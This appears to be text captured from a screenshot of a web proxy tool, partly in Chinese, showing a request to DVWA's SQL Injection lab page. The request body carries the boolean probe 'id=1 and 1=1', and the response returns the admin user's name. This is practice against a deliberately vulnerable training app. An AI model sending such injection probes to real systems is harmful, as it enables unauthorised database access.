 Connection: close
id=1 and 1=1&Submit=Submit
搜索
响应
美化 Raw Hex 页面渲染
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
User ID: 1 Submit
ID: 1 and 1=1
First name: admin
Surname: admin